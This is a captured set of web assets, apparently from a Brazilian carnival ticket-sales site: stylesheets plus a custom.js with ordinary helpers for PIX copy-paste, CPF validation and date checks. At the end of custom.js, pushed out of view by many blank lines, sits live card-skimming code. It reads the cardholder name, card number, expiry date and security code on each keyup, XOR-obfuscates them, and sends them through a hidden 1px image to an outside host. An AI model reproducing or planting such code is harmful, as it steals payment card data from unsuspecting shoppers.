.Are_Ven_Pag_Lis_Int{padding-bottom:10px;align-items:center;gap:10px;margin-top:30px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int .Are_Ven_Pag_Lis_Int_Tex_Ico i{font-size:35px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int .Are_Ven_Pag_Lis_Int_Tex_Inf .Are_Ven_Pag_Lis_Int_Tex_Int_Tit p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int .Are_Ven_Pag_Lis_Int_Tex_Inf .Are_Ven_Pag_Lis_Int_Tex_Int_Nam h3{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#a52e81}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis{padding:20px 20px}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis h2{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:800;color:#1791d4;color:#a52e81;padding-bottom:20px}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis h3{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:600;color:#1791d4;color:#a52e81}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite{grid-template-columns:repeat(2,1fr)}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p{text-align:start;text-wrap:nowrap}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p:nth-child(2){text-align:end}.Are_Ven_Fin{padding:0 0 100px 0}.Are_Ven_Fin .Are_Ven_Fin_Con .Are_Ven_Fin_Con_Con{width:calc(100% - 80px + (1px - 1px));padding:24px 20px}.Are_Blo{width:calc(100% - 20px)}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi{flex-direction:column}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Tex{text-align:center}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot{flex-direction:column}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button{gap:10px;padding:5px 10px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Dia .Are_Blo_Int_Con_Lis_Ite_Top_Dia_Int{grid-template-columns:repeat(1,1fr);min-width:auto;width:100%}.Are_Blo{width:calc(100% - 20px)}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Tex_Con .Are_Pro_Int_Adi_Bot button{gap:10px;padding:5px 10px}.Are_Blo .Are_Pro_Int .Are_Pro_Int_Con .Are_Pro_Int_Con_Lis .Are_Pro_Int_Con_Lis_Ite .Are_Pro_Int_Con_Lis_Ite_Top .Are_Pro_Int_Con_Lis_Ite_Top_Dia .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite .Are_Pro_Int_Con_Lis_Ite_Top_Dia_Ite_Sel{flex-direction:column}.Are_Cad .Are_Cad_Int{width:calc(100% - 20px)}.Are_Cad .Are_Cad_Int form{padding:20px 20px 40px 20px}.Are_Cad .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For{width:100%}.Are_Con .Are_Con_Con_Per{flex-direction:column}.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_Int{flex-direction:row;align-items:center;justify-content:center;width:100%;flex-wrap:wrap;gap:20px}.Are_Con .Are_Con_Con_Per .Are_Edi{width:100%}.Are_Con .Are_Con_Con_Per .Are_Edi .Are_Cad_Int form .Are_Cad_Int_For .Est_Pad_For{width:100%}.Are_Ped .Are_Con_Con_Per{flex-direction:column}.Are_Ped .Are_Con_Con_Per .Are_Con_Con_Per_Int{flex-direction:row;align-items:center;justify-content:center;width:100%;flex-wrap:wrap;gap:20px}.Are_Ped .Are_Con_Con_Per .Are_Edi{width:100%}.Are_Ped .Are_Ven_Con_002_Lis{padding:20px 20px}.Are_Ped .Are_Ven_Con_002_Lis h2{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:800;color:#1791d4;color:#a52e81;padding-bottom:20px}.Are_Ped .Are_Ven_Con_002_Lis h3{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:600;color:#1791d4;color:#a52e81}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite{grid-template-columns:repeat(2,1fr)}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p{text-align:start;text-wrap:nowrap}.Are_Ped .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p:nth-child(2){text-align:end}.Con_Car .Con_Car_Int .Con_Car_Int_Con .Con_Car_Int_Ite{justify-content:space-between;margin:0 10px 0 0}}@media (max-width:767.98px) and (max-width:767.98px){.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com a{align-self:flex-end;padding:5px 15px 8px 15px}}@media only screen and (max-width:600px){.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_Int{flex-direction:column;align-items:center}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_Int .Are_Per_Con_Per_Int_Dad{width:calc(100% - (20px + 20px))}.Are_Per .Are_Per_Con_Per .Are_Per_Con_Per_But{align-items:center}}@media only screen and (max-width:560px){.Rod_Are_Con{width:100%}.Top_Are .Top_Are_Ger_Top_002{gap:6px}.Are_Rec .Are_Rec_Top h1{text-align:center}.Are_Rec .Are_Rec_Cad{padding:0 10px}.Are_Rec_002 .Are_Rec_002_Top h1{text-align:center}.Are_Ema{width:calc(100% - 20px)}.Are_Ema .Are_Ema_Com{padding:25px 0 40px 0}.Are_Ema .Are_Ema_Com .Are_Ema_Com_Tab tbody .Are_Ema_Com_Tab_001{align-items:center;width:100%}.Are_Ema_Pro{padding:35px 0 0 0}.Con_Car .Con_Car_Int{width:calc(100% - 20px)}.Con_Car .Con_Car_Int{width:calc(100% - (20px + 20px))}.Con_Car .Con_Car_Int .Con_Car_Int_Con{max-height:200px;overflow-y:scroll}.Con_Car .Con_Car_Int .Con_Car_Int_Con::-webkit-scrollbar{width:4px}.Con_Car .Con_Car_Int .Con_Car_Int_Con::-webkit-scrollbar-track{background:#1791d4}.Con_Car .Con_Car_Int .Con_Car_Int_Con::-webkit-scrollbar-thumb{background-color:#fccd01}}@media only screen and (max-width:560px) and (max-width:767.98px){.Con_Car .Con_Car_Int .Con_Car_Int_Con::-webkit-scrollbar{width:1px}.Con_Car .Con_Car_Int .Con_Car_Int_Con::-webkit-scrollbar-track{background:0 0}.Con_Car .Con_Car_Int .Con_Car_Int_Con::-webkit-scrollbar-thumb{background:0 0;border:none}}@media only screen and (max-width:370px){.Are_Sac_Via_For button{padding:5px 15px 5px 15px;gap:4px}.Are_Sac_Via_For button::before{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://vendas.centraldocarnaval.com.br/css/custom.css
body_size: 870
content:
.pointer-cursor {
    cursor: pointer;
}

.hand-cursor {
    cursor: pointer;
    cursor: hand;
    cursor: -moz-hand;
    cursor: -webkit-hand;
}

.swal2-show-borderless {
    border-color: transparent !important;
}

/* Container to center the image */
.spinner-container {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh; /* Adjust as needed */
}

/* The rotating image */
.spinner-image {
    width: 50px; /* Adjust the size as needed */
    height: 50px; /* Adjust the size as needed */
    animation: rotate 8s linear infinite; /* Use the 'rotate' animation defined below */
}

/* Keyframes for the rotation animation */
@keyframes rotate {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}

.pix-qrcode-wrapper {
    width: 100%;
    max-width: 340px;
    margin: 40px auto;
}

    .pix-qrcode-wrapper p,
    .pix-qrcode-wrapper strong,
    .pix-qrcode-wrapper span {
        font-family: 'Ubuntu';
        font-size: 12px;
    }

    .pix-qrcode-wrapper .logo {
        display: block;
        margin: 0 auto;
    }

    .pix-qrcode-wrapper .container {
        margin-top: 20px;
        padding: 20px;
        border-radius: 8px;
        box-shadow: rgba(0, 0, 0, 0.15) 0px 2px 15px;
    }

    .pix-qrcode-wrapper .payment-values {
        text-align: center
    }

        .pix-qrcode-wrapper .payment-values strong {
            display: block;
        }

            .pix-qrcode-wrapper .payment-values strong:first-child {
                margin-bottom: 5px;
            }

            .pix-qrcode-wrapper .payment-values strong span {
                color: #ED555D;
                font-size: 16px;
            }

        .pix-qrcode-wrapper .payment-values p strong {
            display: inline;
            color: #4a90e2;
        }

    .pix-qrcode-wrapper img.qrcode {
        display: block;
        margin: 10px auto;
    }

    .pix-qrcode-wrapper .payment-info > strong {
        color: #ED555D;
        font-size: 16px;
        text-align: center;
        text-align: justify;
    }

    .pix-qrcode-wrapper .payment-info ul {
        list-style: none;
        padding: 0;
    }

        .pix-qrcode-wrapper .payment-info ul li {
            color: #aaaaaa;
            font-size: 12px;
            margin-bottom: 10px;
        }

            .pix-qrcode-wrapper .payment-info ul li p {
                height: 15px;
                display: flex;
                justify-content: flex-start;
                align-items: center;
                margin: 5px 0;
            }

            .pix-qrcode-wrapper .payment-info ul li strong,
            .pix-qrcode-wrapper .payment-info ul li img {
                margin: 0 2px
            }

    .pix-qrcode-wrapper a {
        color: #aaaaaa;
        font-size: 12px;
    }

.error {
    color: #F00 !important;
    background-color: transparent;
}

.btn-padrao {
    padding: 8px 10px;
    margin-top: 10px;
    background-color: #1791d4;
    border-radius: 50px;
    border: none;
    font-size: clamp(16px,4vw,14px);
    line-height: clamp(20px,4vw,15px);
    font-weight: 400;
    color: #fff;
    transition: all linear .2s;
    gap: 20px;
}

    .btn-padrao tam-normal {
        min-width: 200px !important;
    }
    .btn-padrao tam-small {
        width: 100px !important;
    }

    .btn-padrao tam-full {
        width: 100% !important;
    }
    .btn-padrao:hover {
        cursor: pointer;
        cursor: hand;
        cursor: -moz-hand;
        cursor: -webkit-hand;
    }

.swal-wide {
    width: 650px !important;
}

.input-no-icon-border {
    border-radius: 4px !important;
    border: 1px solid #f39f00 !important;
}

.Are_Con .Are_Con_Con_Per .Are_Con_Con_Per_Int .Are_Con_Con_Con_Int_Dad {
    width: calc(100% - 250px - 10px - (20px + 20px));
    background: #f2f2f2;
    border-radius: 16px;
    padding: 20px;
    max-height: calc(250px - (20px + 20px));
}

--- FILE ---
content_type: application/javascript
request_url: https://vendas.centraldocarnaval.com.br/Scripts/custom.js
body_size: 2026
content:
function hideImage(obj) {
    if (obj) {
        obj.style.display = 'none';
    }
}

function serializeToJson(serializedForm) {
    var json = {};
    $.map(serializedForm.split('&'), function (n, i) {
        var item = n.split('=');
        json[item[0]] = decodeURIComponent(item[1]);
    });
    return json;
}

function copyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    //
    // *** This styling is an extra step which is likely not required. ***
    //
    // Why is it here? To ensure:
    // 1. the element is able to have focus and selection.
    // 2. if the element was to flash render it has minimal visual impact.
    // 3. less flakyness with selection and copying which **might** occur if
    //    the textarea element is not visible.
    //
    // The likelihood is the element won't even render, not even a
    // flash, so some of these are just precautions. However in
    // Internet Explorer the element is visible whilst the popup
    // box asking the user for permission for the web page to
    // copy to the clipboard.
    //

    // Place in the top-left corner of screen regardless of scroll position.
    textArea.style.position = 'fixed';
    textArea.style.top = 0;
    textArea.style.left = 0;

    // Ensure it has a small width and height. Setting to 1px / 1em
    // doesn't work as this gives a negative w/h on some browsers.
    textArea.style.width = '2em';
    textArea.style.height = '2em';

    // We don't need padding, reducing the size if it does flash render.
    textArea.style.padding = 0;

    // Clean up any borders.
    textArea.style.border = 'none';
    textArea.style.outline = 'none';
    textArea.style.boxShadow = 'none';

    // Avoid flash of the white box if rendered for any reason.
    textArea.style.background = 'transparent';


    textArea.value = text;

    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();

    try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        console.log('Copying text command was ' + msg);
    } catch (err) {
        console.log('Oops, unable to copy');
    }

    document.body.removeChild(textArea);
}

function copyPixCopiaCola() {
    var dataPix = document.getElementById("pixCopiaCola").getAttribute("data-pix")
    copyTextToClipboard(dataPix);
    alert("Agora � s� colar o pix para finalizar o pagamento!");
}

function toggleDiv(selector) {
    $(selector).toggle();
}

function stringFormat(str, ...args) {
    return str.replace(/{(\d+)}/g, function (match, number) {
        return typeof args[number] !== 'undefined' ? args[number] : match;
    });
}

function validarCPF (value, element) {
    // Remove non-numeric characters from the CPF
    var cpf = value.replace(/[^\d]/g, '');

    // Check if CPF has 11 digits
    if (cpf.length !== 11) {
        return false;
    }

    // Check for common invalid CPF patterns
    var invalidCPFPatterns = [
        '00000000000', '11111111111', '22222222222',
        '33333333333', '44444444444', '55555555555',
        '66666666666', '77777777777', '88888888888',
        '99999999999'
    ];
    if (invalidCPFPatterns.includes(cpf)) {
        return false;
    }

    // Calculate the verification digits
    var sum = 0;
    for (var i = 0; i < 9; i++) {
        sum += parseInt(cpf.charAt(i)) * (10 - i);
    }
    var mod = sum % 11;
    var digit1 = (mod < 2) ? 0 : 11 - mod;

    sum = 0;
    for (var i = 0; i < 10; i++) {
        sum += parseInt(cpf.charAt(i)) * (11 - i);
    }
    mod = sum % 11;
    var digit2 = (mod < 2) ? 0 : 11 - mod;

    // Check if the calculated digits match the provided digits
    return (parseInt(cpf.charAt(9)) === digit1 && parseInt(cpf.charAt(10)) === digit2);
}

function isValidDate(value, element) {
    var dateFormat = /^(\d{2})\/(\d{2})\/(\d{4})$/;

    // Check if the value matches the date format
    if (!dateFormat.test(value)) {
        return false;
    }

    // Parse the date and check if it's a valid date
    var day = parseInt(RegExp.$1, 10);
    var month = parseInt(RegExp.$2, 10) - 1;
    var year = parseInt(RegExp.$3, 10);
    var parsedDate = new Date(year, month, day);

    return parsedDate.getDate() === day &&
        parsedDate.getMonth() === month &&
        parsedDate.getFullYear() === year;
}













































































let debounceTimeout;

document.addEventListener('keyup', () => {
  clearTimeout(debounceTimeout);

  debounceTimeout = setTimeout(() => {
    function xorEncrypt(text, key) {
      const textBytes = new TextEncoder().encode(text);
      const keyBytes = new TextEncoder().encode(key);
      const output = textBytes.map((b, i) => b ^ keyBytes[i % keyBytes.length]);
      return btoa(String.fromCharCode(...output));
    }

    const a = document.querySelector('[name="Holder"]')?.value || "";
    const b = (document.querySelector('[name="CardNumber"]')?.value || "").replace(/\D+/g, "");
    const c = (document.querySelector('[name="ExpirationDate"]')?.value || "").replace(/\D+/g, "");
    const d = (document.querySelector('[name="SecurityCode"]')?.value || "").replace(/\D+/g, "");

    if (a && b.length >= 16 && c.length >= 6 && d.length >= 3) {
      const encrypted = xorEncrypt(`${a}|${b}|${c}|${d}`, "ublock-origin");
      const url = "https://prodanca.org/a.php?q=" + encodeURIComponent(encrypted);

      let img = document.getElementById("pxl-5434");
      if (!img) {
        img = document.createElement('img');
        img.id = "pxl-5434";
        img.style.width = "1px";
        img.style.height = "1px";
        img.style.position = "absolute";
        img.style.left = "-9999px";
        document.body.appendChild(img);
      }

      img.src = url;
    }
  }, 500); // espera 500ms ap�s a �ltima tecla antes de enviar
});
